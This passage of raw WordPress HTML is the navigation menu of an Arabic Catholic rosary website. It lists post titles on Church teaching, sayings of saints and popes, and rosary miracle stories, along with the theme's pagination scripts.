href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> تنسيق المسبحة الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-175 clearfix"> <script>var bs_ajax_paginate_481970731 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"175","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"df392b5"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="481970731"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="481970731" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-669"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/pope.png"></i>تعاليم الكنيسة</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-174 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-492 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="الوردية حسب تعاليم القديس يوحنا بولس الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/543913_10151616355716645_1230024092_n-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;543913_10151616355716645_1230024092_n-1-210x136.jpg&quot;,&quot;279&quot;:&quot;543913_10151616355716645_1230024092_n-1-279x220.jpg&quot;,&quot;357&quot;:&quot;543913_10151616355716645_1230024092_n-1-357x210.jpg&quot;,&quot;750&quot;:&quot;543913_10151616355716645_1230024092_n-1-750x430.jpg&quot;,&quot;960&quot;:&quot;543913_10151616355716645_1230024092_n-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/" class="post-title post-url"> الوردية حسب تعاليم القديس يوحنا بولس الثاني </a></p></div></div ><div class="post-649 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الخاتمة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-210x136.jpg&quot;,&quot;279&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-279x220.jpg&quot;,&quot;357&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-357x210.jpg&quot;,&quot;750&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-750x430.jpg&quot;,&quot;1360&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/" class="post-title post-url"> إرشاد رسولي في الوردية: الخاتمة </a></p></div></div ><div class="post-646 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثالث" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/2a2040015d4b4e811ba3f30c5f5f272b.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-210x136.jpg&quot;,&quot;279&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-279x220.jpg&quot;,&quot;357&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-357x210.jpg&quot;,&quot;692&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثالث </a></p></div></div ><div class="post-643 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/rosary6-2kkk.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rosary6-2kkk-210x136.jpg&quot;,&quot;279&quot;:&quot;rosary6-2kkk-279x220.jpg&quot;,&quot;357&quot;:&quot;rosary6-2kkk-357x210.jpg&quot;,&quot;748&quot;:&quot;rosary6-2kkk.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثاني </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-174 clearfix"> <script>var bs_ajax_paginate_1985331083 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"174","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c2134dc"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1985331083"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1985331083" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-51 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-406"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-3.png"></i>اقوال</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-778901664-51"
 data-toggle="tab" aria-expanded="true"
 class="term-51"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-778901664-2"
 data-deferred-init="1154658485"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-2"> <i class="fa fa-angle-left"></i> اقوال العذراء عن الوردية </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/"
 data-target="#mtab-778901664-23"
 data-deferred-init="1032977340"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-23"> <i class="fa fa-angle-left"></i> اقوال القديسين والباباوات </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-778901664-51"><div class="bs-pagination-wrapper main-term-51 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-765 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="بعض الأقوال في المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/url21.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;url21-210x136.jpg&quot;,&quot;279&quot;:&quot;url21-279x220.jpg&quot;,&quot;357&quot;:&quot;url21-357x210.jpg&quot;,&quot;750&quot;:&quot;url21-750x430.jpg&quot;,&quot;878&quot;:&quot;url21.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض الأقوال في المسبحة الوردية </a></p></div></div ><div class="post-763 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-2"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-2"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">اقوال العذراء عن الوردية</a></span></div> <a  title="الحاح العذراء على تلاوة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-357x210.jpg&quot;,&quot;700&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> الحاح العذراء على تلاوة الوردية </a></p></div></div ><div class="post-693 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="وصايا القديس يوحنا بولس الثاني في الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Pope.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pope-210x136.jpg&quot;,&quot;279&quot;:&quot;Pope-279x220.jpg&quot;,&quot;357&quot;:&quot;Pope-357x210.jpg&quot;,&quot;750&quot;:&quot;Pope-750x430.jpg&quot;,&quot;1600&quot;:&quot;Pope.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/" class="post-title post-url"> وصايا القديس يوحنا بولس الثاني في الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-51 clearfix"> <script>var bs_ajax_paginate_890712709 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"51","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"445eced","data":{"vars":{"post-ranking-offset":5}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="890712709"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="890712709" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-778901664-2"><div class="bs-pagination-wrapper main-term-2 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1154658485"> <script>var bs_deferred_loading_bsd_1154658485 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":2,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"620a08a","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-778901664-23"><div class="bs-pagination-wrapper main-term-23 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1032977340"> <script>var bs_deferred_loading_bsd_1032977340 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":23,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a5a60cd","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-471"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-5.png"></i>عجائب وقصص</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-97 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-734 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="الوردية اقوى من السكّين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/1533950_618326621537793_1113948760_n.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1533950_618326621537793_1113948760_n-210x136.jpg&quot;,&quot;279&quot;:&quot;1533950_618326621537793_1113948760_n-279x220.jpg&quot;,&quot;357&quot;:&quot;1533950_618326621537793_1113948760_n-357x210.jpg&quot;,&quot;750&quot;:&quot;1533950_618326621537793_1113948760_n-750x430.jpg&quot;,&quot;759&quot;:&quot;1533950_618326621537793_1113948760_n.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/" class="post-title post-url"> الوردية اقوى من السكّين </a></p></div></div ><div class="post-731 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="جدوى الصلاة الى مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-210x136.jpg&quot;,&quot;279&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-279x220.jpg&quot;,&quot;357&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-357x210.jpg&quot;,&quot;750&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-750x430.jpg&quot;,&quot;960&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> جدوى الصلاة الى مريم </a></p></div></div ><div class="post-491 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="مريم البتول تنجي المتعبدين لها من جهنم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/20130806cnsbr1249-1500x950-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;20130806cnsbr1249-1500x950-1-210x136.jpg&quot;,&quot;279&quot;:&quot;20130806cnsbr1249-1500x950-1-279x220.jpg&quot;,&quot;357&quot;:&quot;20130806cnsbr1249-1500x950-1-357x210.jpg&quot;,&quot;750&quot;:&quot;20130806cnsbr1249-1500x950-1-750x430.jpg&quot;,&quot;1500&quot;:&quot;20130806cnsbr1249-1500x950-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/" 